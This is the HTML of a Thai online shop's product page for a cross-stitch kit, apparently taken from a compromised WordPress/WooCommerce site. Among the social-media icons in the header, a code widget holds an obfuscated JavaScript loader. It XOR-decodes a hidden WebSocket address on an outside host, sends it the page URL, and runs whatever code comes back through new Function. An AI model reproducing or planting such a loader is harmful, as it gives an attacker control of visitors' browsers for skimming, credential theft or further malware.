				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-2607 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2607" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6971473f0ae57">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="6971473f0ae57" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2607" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6971473f147fa">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="6971473f147fa" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/" itemprop="url" ><span>งานปักครอสติช</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" itemprop="url" ><span>ชุดคิทสำหรับปักครอสติช Kits</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/" itemprop="url" ><span>Cross Stitch Kits with Themes</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" itemprop="url" ><span>อาชีพต่างๆ Occupations</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">27-S : นักเรียนนายร้อย</span></div></nav></div><div id="product-2607" class="entry content-bg entry-content-wrap product type-product post-2607 status-publish first instock product_cat-cross-stitch-kits product_cat-occupations product_tag-pride-and-joy product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-2607 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-2607 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-2607" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="2607" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2020/12/27-S.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="27-S"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2020/12/27-S-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="27-S" data-zoom-image="https://pinnshop.com/wp-content/uploads/2020/12/27-S.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2020/12/27-S-465x465.jpg" alt="27-S" srcset="https://pinnshop.com/wp-content/uploads/2020/12/27-S-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/27-S.jpg 1000w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">27-S : นักเรียนนายร้อย</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>190.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>ชื่อภาพ : นักเรียนนายร้อย</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช  : 14 ct</li>
<li>ขนาดภาพ : 5 นิ้ว x 6.5 นิ้ว</li>
<li>Stitch count :  64 x 87</li>
</ul>
</div>
<p class="stock in-stock">มีสินค้าอยู่ 10</p>

	
	<form class="cart" action="https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971473f1d02f">จำนวน 27-S : นักเรียนนายร้อย ชิ้น</label>
	<input
		type="number"
				id="quantity_6971473f1d02f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2607" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">27-S</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" rel="tag">ชุดคิทสำหรับปักครอสติช Kits</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" rel="tag">อาชีพต่างๆ Occupations</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/pride-and-joy/" rel="tag">Pride and Joy</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%8a/" rel="tag">ครอสติช</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

